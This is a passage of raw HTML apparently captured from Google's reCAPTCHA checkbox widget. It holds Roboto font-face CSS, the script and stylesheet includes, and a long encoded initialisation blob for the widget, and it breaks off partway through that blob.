  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DXAQVHqh8D-nqsRrG6isDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DXAQVHqh8D-nqsRrG6isDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DXAQVHqh8D-nqsRrG6isDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AUw71kw5oZfEM4KsOvQTfDgAnCssO5ahzCkT/Dpk4aHcOTwr/Cm8OXw4Vdw7wfw65gQcOgXMKyV8KuwoMqZMKTwpIBLwnCpsKHdMKbwo/Cp8OcPMK2CD3Conxgw5pgaAXCmiIBJMKcwq/DgknDjD9PP8OpVkbCqDTClsORUcOgwqbDulM1EMOTEsK5wqw0wpnDpHjDqzEnw6PDh8KuTsOrJMOVw4hqw4hwasOWEig+w58EJADDiMK+w5VIEcOLwrrDg059FsO1wr3DgMO/w6TDims2SMKfAsKWwrUyB14Lw5M7wrrDlMKmwoEYSy3CvC3DksKIw7x1wqpSwpvCvD5YCsOZfBtOw4XDkVrDhsObw7NCwoXCjMOyLGJfesOMwr7DksKpM8O7w697w4gXw6NdOcOKw6/CnsOfw4fCtsOwwqkXHMOxP0LCmDRkwoYow7pEDsKANChLDBTCvMKaSR5bOWFgwqAlwqjCuDfCpnx+wqIzM8OPSsOmwp1RQ8O5AHkXwo3CosKzeMOBwrHDum1/HcKWw6LCvcOaQCbDiMOkQMOQw63DqMKoKMO8VMOCworDnUkfw4Igwo3Dvm9kUMKBRyVQw6zCuhbCp8OXdcOmQ8O/w5/Cl8OVVMKnwpXDuMO3woF3eFMFwrrCvsKrw6RCSsOGecKCwq1HdMKMwr9Kw6rCgsOUY8Odw4XDhMKjAljDrh/DtcKuw7bCrcKlTn9gOsOncsO7wqYrwoogBU8QFDpXwrLCl1vCmMKdYQHDskXChEMMSmXDtBALG8KSXMObAG3CilXDoMKowqhrwqMDOjDCpsK9w4cnHHTCgTbDqHpcEMOvw5XDvQRfw7fCpcO0JFAPw7/CrMO1cWnCvGIGw5FAe8KvSMKDw4LDvU3Dr8KiwqvCn8KhwrJQYMOQwp7Cvi0ow4nDvcOZYifCoiwrEAfCgkDDucO/w490IQPDonDDuMO7wooFwo7DtEbDkywmwpXCui7CkcO2AVIsInXCkxvDo8OmwrfCi8KJc3jCp3fDmsOobMOgw5nCkiBmw5EdNcKYcQdCYcO+w5gTwq/DkW9QeMKVDjBWw5vDvsKTwr/Dq8Kkwr/Co8Kww70lOMKiwoN+wobCtsKHE2sRw5DDo8K3wrvCq8KAVcKXw6UjAk5ow6IFwrpeLFZgw6wUO8KTwqssIAPDqwpGVXbCosKtw5bDjsOdw7hfP3nClhXCuAXDmsODIQrCpB7Ct8Ksw4VawqfDn8KgRsKXwpQ/AwZwwqPDj8KJRxh5L8Okf8OtK2zCh8OEwpFCOMOiFgEcw6rCrsOKdcODw5LCpmnCv0sYfjArWXrDisKPwrjCiF8QXcOxAcOew5/DvMOPI8OVw6Y9LsOAwp0lwo14wo3CvMKpKMKvwonDj8KOFsObw5/[base64]/[base64]/DisOKwr/Dp8KVwqXCkMOrAE7Cn8KMw5HCqEkKwrrCg3jDkMO0cMODwrzCj8KJWDDDsXDChsK8FMKVwofCrHk8w5LDoMO2w4R9JMOUOm/CscOnZ1Evwp3CsTZDGsOTw4BAO8Oqw5VXwpMyw60dwrE8f8Khw6fCscKSwrfDncKtcELDqGDDsk7Chh1uwq7CvQkSZsKSw5A+Y8KlPT4mBCUWAsOkwpTDrsKnw6bCqcKMSsOaM0EcMMKKRFUIw5HDosO5w5nCjMObw78bw6xnAsOawrHDsi/DiGssw4RXwoNtwrbCuVkqX0tNwq5tw6jDu8KGZBUtMsOGwp4hJDEEw7JBw5pTK0sZw5nCohXDrRVNEsKyeg/ChcOeKXZeakTDj8O6wpvClgc0WsK5w6HDsjQNAHnDolXDuFsew4xMEsKiworCncKdXzFVw7HClzrCgjcnwpAGw5zCs3czfxgewrTCp8K2M8OdJBLCpW/DvcKowrTDt2ZoacKwR2PDpDzCm8OLwqBYYjnCm8KJTTEiOSbDssOswqBFw6DDpsOtw47Cs8OZwp7CiAbCs3wZAFNKw7bCiMOfBR/DkMOCwrNPwqHDlcOtwoDChMOEw6bCncOCwo/CncKjPcO+T8KJwr7Cr3dew7DCsBYcU8O7My48OMORw4d/wrREw6XDrcOhC2hAw64ESMOfwppMw5rChE3Cu1DCgFUUwoXCjnlnw6d7EXHCn3jDl8OZOcO8bz4LecK5WMOdGGXDkzvCgsKieRLDnsOlwqjCjzIhZsOMU8OPw78rVMO0w7/ChgIZw7jCtMO4bwXCohrCkcKdw6vDuyTDsGcJe8K3Eg/[base64]/[base64]/FSDDmgbCjMKgQTjCtcKSwoLCncORTMO0csKoHMKbTBvDrMK8UR8pwrVaPcORw7EzwoTDssOWCRZZwrsnQMK8O8K2ESLDiV/DosKsecKCU8OwC8KHQmdVwrQowoYCw61Yf8OUwq3CiUXDhMO5w5rCn8Kaw5LCnsKCw7fCnMOuw6nDmjF0S2liccKmwpw6YHfCjRLDiwDCtsKvGcKHw5kCdsOyFcK9DcONTH80dsO0EFNnKD/CmjrDsQ1YMcO9w4TDt8Oowqw6CW7Dg0R+w7PDkjHCp3ZrwozDoMKlOTzDu23CoMKiBXbDnFfCncOpFsO/TsKvw4/DhMKBwo87w5XCkMOUSgjCnBLCoD7Cv2Nkw7vDmmotbF8TQ8OtN8Kswp/DmsKnBcOmwr8pL8OSwpHDm8KQw6/DtsK9wpjCiB3CmhrCiUphJVTDmDTCgRXCocOcK8KKeVUxMkjCt8ONP1HCrMOkw6LDjsOGEyUIwoTDlBLDj8KHw6lPw7YfJMK6Y8KyTsK0HyfCgR7ChsO+Z0Zfw5Mqw7h4wpjCuU0lOxQpP8OPwrJFSg/[base64]/[base64]/w5DDpzEhM8KpHAsGAzx/OMO3wpbDgsKEIMK1w5/Ds0LDtR7Cj3Urw5HCrn/DhQnDl8KNZWZ6woPDgzjCiT7CkMKGVTIrWsOlw7FKC1HCj8Kewo3ChMK8ScOHwqYXWwUgbSzDuADCgcO4M8KNcW7CkEhPNsKhwrdzwqxfwpjCvsOPwrnCs8KBHsKef0rDv8OmwpjDuEI8wqprQMOtw7gMe8OnHA3Dr1jCmXUlK8KhKkzDrMK4w6nChB/CoXnClsKBe0d/wrjCpgDCrljCkh54csKKQsOUHkHDosKkw7LDpMKiTx/CnGgRNMOsEsOFwqZXw57Cv8OaFsKTw6vCvy3CkUXCtjQWdsKCUSgOw7PCvQxUbcOSwqTDj17DtCIqwoFfwo8fE2PChkrDrU/DkwXDu2/DkiPCiMKswpEPw4ZEw4TDnXtiw75qwr/CiCLCgMKZw7DChcO2RsO6w7plNR5rwq/CksOZw5Exw6TCvMKIFznDigjCqW7CoMOkZcOhw4ppw6pww7p3wocnw50Xw57Dm8KVdMO2wrHCncK9RcKWecKiO8KcT8Kkw5fCp3dJwr0swoZ9wpnDkFLCvEXCsVXCm3DDmC3DmTxZJx8qwrjCnEzDmMKTAm0+CDrCssK9GTzDuwvDmRHCtcOJw6fDlMKXCU/Cl0wXwqkZwqVtwrRQwopxb8K3F39OCH/CpMKEw40kw5AGDsKUwqJtw5fCsVDCs8O1KsKHwqPCksKcK8KIwqzCpsOqQMOeRcKyw7bDu8Kcwq04w6lMwqDDv3I+wrfCgArDrcOxwph9w6fCvcOkQF/CosOXFy3Dm1vCtMKNMAPCjMO3w5nDnkcpw6Zfwq4FEMOvPkVTfyUDwqh+wr7DuFsyT8ONMMONdcOsw7zCh8OZHSXCv8O1dcKJKcKcwpcqw40pwpzCt8Ohw7F/[base64]/EwbDs8O2wq9QLXPCmMO7QC7DlHQYwqbCiBnCqFTDhg4WwqHDpTfDvRVxLDZxw4LCvgrCtMK3VyFGZsKWA3XCgcODw63DrjrCrcKnX2V/w6lVwoV7cDPCjAPDuMOnw4ovw4TCpB/DhAZTwrHDvyxDMkgWwoczwrrDhsO0w5EEw7JuTcOQfF8YAwJONCnCtMKsw7JLwowhw6/[base64]/Ch8KrAMOcDC5LFRrDhcO0w7k2wo9GZmYAw4LDgVXDh8K/w7nClMOPwqzCr8OEwrEpRcKNdjfCrmzDsMKIwoNGOcKyIUDChCHDgsKVw6TDjcKDQRvCiMKQMw3Cr2hNeMKXwrLDhcKhw6UAH2dvbUHCisOZw7kkfsOwAF/DisKEdGTCgcKsw7xAasK5AsOoX8K5OsOVwohLwonCpi48wqBNw5fDnxRewoDCsjkFwrzDhyRGDMORw6tjw6/DjQvChX9Iw6fDlMOfw7bDhsKxw4R3RlEjAR7CqihtCsKeY3LCn8KFXQwrQMO7wqhCKiduKsKvw4TDj0XDpMOjZ8KAU8ObFcOhw4V4S3oEVX1oViZyw7rDnWcGVyhvw5h3w5xfwpHCiDt/SGETEEnCm8Knw6xHUXwwIsOVwqLDgiLDqMKuLHPCuDViFWRZwozCuldrwqEWPUHCpcO4woDCtyHCgBrDhTADw7fDnsK4w5k8wq5vQ0TDp8KDw5/DkMK6YcOpGcKfwqoTw5M6USnDlcKbwr3CtyAYXVzCs8OAecO7w6dZwo/CplVmTMOaJsOpT03ChURcE2HDhFjDocOkw4YGasK9XMK4w7pqPcKOBsK+w4TCr1TDksOAwq50csOjGhwYH8OAw5/Cl8Ohw5LCnX9ww4Y0wpfCp0gGND5dw6nCgWbDuhUULhhdOjFTw7bDilxXFxBYUMKDw6E+w4DCrMOVB8OOwrJHfsKRIcKKInMgw7zDgw7DtMK6wqvChFzDiGrDhw4/TTkPRQAxb8K+wqRGwoxZCxIWw7TCixNqw5/CoGhJwqAAKEjCpEQhw5/CicK4w5NaDD3CvnnDsMKPO8KYwqvDpE4SPMKewp/DlMKwMUgBworClsO8ZsOnwq/DkSzCkF0WVsO5wqXDs8OhYcKTwqZVw58hFnXCrMO3JBJ+PSjCjF/[base64]/[base64]/Ct2c+w6sZw5N+w5QfGsOXFV5Sw6PCosOTw4bCoyTDkR/CskDDlnnCkSkifMOYBQR/DcKZw73DhC06wrDChhjDiMOUdcK7IQbCisK6wr/CkR3DpSB7w5zCiwsgZ2l3w7xdCsKuRcKbwqzCpT3Cs0DDr8OOZsKeJFlIcARVw7rDp8KGw4TCm294dDHDkyYGDcO6dRFFThjDlmHDgi4RwrA1woQ3fcK0wrNpwo8gwrF/MsOtCXU9NCTCk3zCjD0UYwAqAAXDi8Kwwoosw5LDjMKTw7Bswp/[base64]/Cn8OWR8KKw57Cu8KnYcKXEMK3SSvDscKCTHrDgsKkSMOVczvCkMO7acOyw65+d8K4w5LCrl17wos6SHE+wqDDqW3Dv8Oswp/[base64]/dMKYO8OiwpN5w6/CtsKgYcKtYcKpTcK+LXkkwoDCqsKyAC3ChGzDucKtclglVjoJAh3CscOyNsODwoRpEMK+w6JFGHLDoyXChljCulXCrcOCU07DvMOqW8Kvw4EkAcKMHxfCusKgKTt9cMKhOghMw4FoRMK8UCnDiMOawpnCmFlFX8KVGTthwqItw53CocO0K8KWVsOsw4x6w43Ck8K5w4/CoiITBcOcw7lhwqfDpQIIw6XDuWHCh8Kjwoxnw4zDnynCrBlhw4Epa8Kxw6rDkm/DlsKMw6nDksOVwqhOE8OiwpJiHsO/CsOyUMK3wqLDtgw+w5VMImMmC3oXaTHDkcKdDh7DisOSRsOtw6DCoyDDk8KdXDoLJsOkSRwtbcOVIQbDlwAJE8Olw5PCsMOraFjDrDnDn8OZwoTCo8KQc8K1w5TChlvCvcKpw41Xwp4wVw/[base64]/DvxvCvXvCom7DtGPCvQnCjMKMMMKQZcK/FsK6B2vDjjscwoPCn2smZ1gRNhnDsGLCsDrCksKbU2ZOwoJqwpJ/w4XDo8O9WHoTwrbCh8KewrrDlsK/[base64]/[base64]/CnMOlwrkAGWI6w5rDgmDCr8KYwp8vY8OoUsKzwqHDrnbDl8O3woRfwpEJAsOww7YzTsKUw4LCgMKAwo/DsGrDhsKDw4Bgw7ZSw4VNesODw5xSwpzCk1haJ0DDmMOww7whfxkww5nDrDzCrMK8wp0Aw73DqhPDuEV/V2XDglfDskA1M2TDrBDDjcKEwobCo8OWw7pRH8K+BcO+w43Dkj7CnlTCmQrDuRrDpXLChMO9w6A+wq1Hw6w0QhjCkMKGwr/CvMK5w7nCnE/Dh8OZw59pIQ4Ww4Imw4k/TwXCgcO+w653w5p8F0vDoMKLYcOgTQM3w7NMDWvDhcOfwqHDnMKcQl/[base64]/Cs8KAA8K2bkVySsOvw5x1TsK9e8KNw58LMycRY8O9QcKYwp9/MMOVDMOxw7x0w6LDmSzDmsOuw77CrCfDncOBAXPCoMKXNcK6McKgw4/Dgy9aEcKdwpvDs8K6E8OfwoEKw5LClw0pw6sZasOhw5TCksO0HcOkRH7CvEATd2MyTiXCthHCqMKwf3ZFwqDDrFZawpDDjcK0w5LClMOyCE7CiSbDiyLDtGBkF8OFDTIhwrPDlsOoJsOBPU0AVsKFw5sow4DDo8OhRcK0T2DDqT/Cg8KaEMOYHsKlw7Iww6PCuBl9XMKTw79Kwp4owpQCw4QNw5dMwpjDjcO3BFTDkVEjQxvCvgvClw81RAQHwo4uw6DDv8O5wrZofsKyLUVUP8OTUsKaDMKhwqJIwo9XXcOjBh5kwrnDiMKawpTDrD0JQk3CkEEke8KYNW/Cs3TCrnXCtsKMJsOdw5XCg8KIVsOLXxnCg8OYwqomw7caO8Kmwp3DpjrDqsKUbjcOwqwbwo/DjC/DoBnDpAIFwpgXZD/CsMK5w6bDh8KQV8KvwqfCuT7DnhlzeQLCpxYrYHV+woDCh8O7KsK/w7A7w7bCmyfCi8OcH1/CtsOIwpHCuXspw5QfwqrCvXDCkcO+wq0DwoErCQ7DvhjCm8KFw7IIw5TCgMKkwqfChcKDVTsAwofDij5HIS3Cj8KJFMK8HsOxwqVyQsKbecK2woMSJEh8FhhYwq7Dn3/Dv1AYDcOjSlbDjMKEDhTCrcKyDcKzwpBiXX3DmR9IcmXDslQzw5Z4wp3DsDUXw4IDecOscnpvQsO3wpJSw69aWkxsIMOdwowGAsKTJsOQTcOZYWfCmsOCw60+w5zDn8Odw6PDg8OAUgfDicOpdcOmIsKsXljDuDvDocK+w6TCs8Oow51lwqDDusO/w5HCv8OvVGdoDMKzwoZLw5fCsXt7fDrDnm0IbMOOwp/[base64]/OULCmFgewovCgsK6w4TDlMOKwqPDrSXCoFXDi3zDoSfDlsKCdMKbwpMOwpo5dW1bw7fCj31vw6AwGHppw45yGcK2TwLCpVoTwrgUO8OidMKCwqE3w5nDjcOOYsOMA8OWLEMUw4zDmMOfGVtcAMKjwqw4wq3Dvi/DsGfDicK7wokMWAYVa1YxwohGw7ANw4Rsw5B9HWEoP0rCiysfwod/wqdvw6LCs8O3w4TDpm7Ch8KuFyDDqBLDn8OXwqpXwo8eawrChsO/[base64]/DisOkOMObbxvDplLCumZxw4vCscKxw4ZUDTYsHcOTFl/DqsOnwpzDlydiV8O0EwDCmC8Yw4TCisKdMgbDm1sGw7/CsAPDh3cIPBTCqBgjASQCPcKWw4nDrhzDvcKrcFIuwp9hwr3CmUUfHsKGPj/DuzA5wrfCjFAGZ8Ojw5rCgQxmXBHCncK/eDYLfCjDrl58w7oIw5Y+IQZ4w4h6O8OKXsO8MW4cU3lFw6/CocKwTTPCuyAITwLCm1VaX8K8J8KRw6FAf2A1w6stw7fDniTCuMKHw7NKckjCn8KyWnfDnjAYwocrC2FrIBxzwpbDlcOjw5XCjMK5w57DqX7Dh1RoJcKnwq0wVsOMKB7CnDxWwo3CncK5wr7DscOrw5rDtTXCtiHDtcOJwpo0wqnCvcO1S0Z7bsKBwp/DiXLDiDDCoh7CtMKWZRNDEhkBTBFPw78Bw41SwqTChcOuwpZpw4DCi0HChWDCriUaBsK4OEJTI8KkVsKpwpHDmsOJdW9yw4TDvcORwrxnw6vDjcKKUXzDssKncgfDjkU/wrhPasKrZ1Rgw5wlw5Mmw6rDtS3Coy9tw5rDjcKZw7xsBcOtwr3DmcKowrjDln/CjwxVdTfDvcOoIiknwr1Xwr99w7PDuytTO8KKRCVCVH/[base64]/Djw0QRXl4w5hnwq/Ds8KgwogzwovDrinCrsO4C8OYw7rDj8OSQRvDpUXCs8OBwpoQQQUxw7kmwoZRw5HCgnnDqHImJ8OZKjNQwqvCogDCnsOqd8O+J8OfIcKRw5jCosKrw7h9MTdqw4PDqMOow7bDkMK/w4oLbMKICcO+w7B+wqPDrn7Cu8KFw7DCjljCs254LBDDuMKRw5EVw6XDg1zCisOcd8KVSsKrw6jDssOGw5F6woTCmS/[base64]/e8OyBm3DosO0NGPCn8KQSMOvPhjCozfCqMO4w7DCvcK/JRtYw4x3wq5teXtfCsOODcKCwqLCm8O/bjXDksOJwpFZwo8ow7sBwpPCr8KYPsOYw5/Dml7DgXLCjMKJKcKgMRgIw7bCvcKVwpLCjlFOw7bCvMOzw4BsDMOzNcOwLMO5e1F0RcOvwp/Ck3MAYsOdSVc2XDjCpzLDrMKBOl5Bw4XCs1FUwr1KOADCuQxzwo/DryrDtVEYShhOw5TCl2xmZsOWw6AMwprDiwgpw5rCrSVea8OPXcK+XcOSMsOcdWrCsi1Nw7nCvD3CkhVgGMKZw4U6w4/DhsO/YMKPJ0bDgsK3XsOif8KMw4PDhMKXZB5Re8OUw43CnXzDiF4uwq9sQsKWw5LCucOdQw0OfMO2w6jDqy0ve8Krw4LChQ3DrcKgw7JGe11vw6zDjn3ClMOow6JiwqjDt8KkworDqAIBdCzCtsK5EMKowqDDvMK/wok+w7/CkcKQDCnDhsOpU0PCu8K1WHLCnx/CjMKFdxjCkmTDmMKWw4YmGsOLWMKjIcKEKDbDhcOObsOOG8OHR8KUw7fDpcKkWxlbw4fCkcKAJ2DCt8OKPcKLLcOTwpRiwoV/XcKnw6HDksOwR8ObE3DCnmrCnsODwrkJwo1yw5F3w43ClGHDqmfCqWfCtAjDrsO4ecOuw77CjcOGwqHDusOfw4jDtWY9LcO6V0rDtRwVw6DCqkV9w7t/[base64]/[base64]/[base64]/Di8OPw7gewrLDqnBXET59wqrDqFPCkz5kP180V8OOSMKSMlzDu8OtBGk9XTfDs3vDtsO4wrkgwpDCjcOmwoYBw4dqw7/CnQLCrcKJY37DnXrCml9Nw7vDrMKbwrh4BMKiwpPDmn0awqTCi8KmwqEhw6XChl1rCsOtTwjDrcKvC8OFw5wBw4Q3Q0DDr8KcExDCrGRRwp8xVcOawrTDvS3ClMKbwppRw6TDvhovwrwPw5rDkSrDqn/[base64]/[base64]/CjcOJU1EYw4HCumQ6HsK/w5bCrsOEwq0NR0rDmcKzVcKoRDvDtSTDk2TDqcKcFGjDvQ7Cs33Dg8KAworCtEwUEystciIOZcK5ZsOvw53CrmbDuFQKw4jDikRIIgXDojnDisOkwq/ClHAYZ8Ogwqktw7htwqbDgMK/w7QYQ8OkIywKwoBjw4TCqcKVeTdwfCQGwplGwqIewqTCoGjCqcKzw5UNIsOawqPDnE/CtDfDtcKKBDDDkxppKzrDhMOMXxR6Ox7DvsOCCjpkTcOfw45KGcOCw4LCgQ3CkWl5w6EsIXo9w7g/[base64]/DnsO8NMKseMKTwoHDlzPCsMO5J8OSZVBOwoXDsHPCs8KLwrTDlsKaVcONwo7DuiFECsK9w6rDtMKYYMO2w7nCrsOcLsKPwq9Zw5BSRA0zUMO5GcKowr5VwoM9wp9iR3BMJkfDvR/Dp8KOwpUxw7U9wp/DpnpsOXvCjQB1McOOSm9GWcKkGcKxwr7Ch8ONw5jDnl8Id8OPw4rDjcOFZxXChTgTw4TDn8OyBMKED1Ilw7vDngphfzIIwqscw4AhbcO6FcOYRTLDgsKfI3bDi8OEXWvDscOxSTxvLmo/[base64]/[base64]/eCnDn3vDjExRwpsowrTCnDNCw6fDnSPCiD0cw4rDixwUGcOrw7zCqT7DkhxKwpUhw7bCkMOJw5NHFSBXPcOoX8KvJMODw6Brw7PCg8KZw6c2NBsDMcKZKxgpByMpwobDmWvDqWJHMC4kw4PDnCB/wrnDjCpuw5XCgz7Du8KrfMKnDH09wprCoMKFwqPDpsOhw6rDmcOGwrrCgcOcwr/DhGPClWVVw5UxwpzDim3Cv8KqD0Q5fAgrw74JDXh/w5AoIMOpZ2xWUHPCusKRw6bCo8KNwqV3w5h/woJ/XF3Di37CqMKYUyZBwqFTUcO1WcKDwqoxZcKlwoQow7xWBFscw6EjwpUaWcOEMU/CmB/[base64]/DoDnDgMOYw6bCncKAbHwsC8K2Jx/DqsO3w7QdbcKzw4xzwpskw5TCjMOfKVnCvsKzZgg1VsOgw5N2emBWH0XCj0TDnGg5wql1wrxFPy0zMcOcw5hQFivCkS/DqzQTw4lLfDPCi8KwKU3DpsKeTVTCrMKywoZqFgBaTh0DITrCmsOMw4rDplnDosOLdcKcwpJlwrV1VcOBwpsnwonCiMKHQMK0w5AWw6sROsKXY8OZw5BxcMKRIcOMwr9twp8RSwdQUGU2V8K1w5DDjBTCjCEnFz7CpMKYwrLDu8KwwpLDs8KmPwAGw4EnHMOcI2/DusKyw6tkw4LCv8OFLsOBwozCq389wqTCosOrw7tFDBZlwqbDisKQXSJNbGrDnMOMwrPDkTglN8KXwpPDnsOhwrrCicKIKRrDnzzDvsORNMOUw6cmX2AldSHDghldwqHDuSlcVMOWw4/Cj8O6X3gGwqAtw5zCpizCuTQewrs/aMO+Ailuw6bDpFbCsjdidTvChg5PDsK1FMOHw4HChmMBw7p/bcOPwrTDqMK6C8Ksw5DDpcKmw61lw5ItUMO1wqLDuMKCOVpMTcOEQ8OpEMO8wr5Ke3Z6wpc4w7RscCVdOivDqWY5DsKcNXYHeB5/w55FesKvw6vCt8O7BzYlw5JPOcKDGsOBwrkjTnHDg2xzUcKNYRXDn8OUEsKJwqRKI8KMw63DmjIEw5dbwqdCZ8KPORfDnsOFHsO9wqTDj8OUw6IQRGDCuHnDqy8nwrIDw6PCrMKARh7DjsOtamPDpsO1fMK3V37CmCdPw7FHw63CqWECSsO0KBU/woMuacKCworDl0LCkFvDnyPChcO8wr/[base64]/SsOLcFRmEMKMw759w77CsUBiwp3CqMOMwr4Gw6h2w5HDr3XDiUbDgx/CtMK3ZsOVXxhdw5LDrlrCqkoZdmrDnznCo8OIw73DtcO/dzl6w53DvcOqZBLCmMKgw5V3w6IRYsKBE8KJecKRwopLY8Kgw7N4w7rDjUVKFQ9rFMK+w6BFKcOxZDI7E3gCVMKHQ8OWwoM4w6cMwqNUe8O8GcOKF8OpSQXCiBJAw5RowozCrsKcZxROUMKHwoopDXXDpXHDtDrDiGNLcyLCmh8dbcKvAcKNSw7CoMKVwo/DhEnDnsOvw7pUdzRRwrp5w77CujN2w6LDnX0mfz/[base64]/woUUw4TDuMOdA8Orw4rCgyLCpCfDpUohwoE0O8OfwqPDosKWw5rDthnCqy0gG8KvJxpbw4/[base64]/[base64]/w7/DkRPDtcOLwqgAw7BNwrfDnMKQw6hMcmXDvsOPw7PDlEzDisK1ZMKsw7jDjF/[base64]/QiMkWcKUw7gGw70rw7zDucKVZsOkw4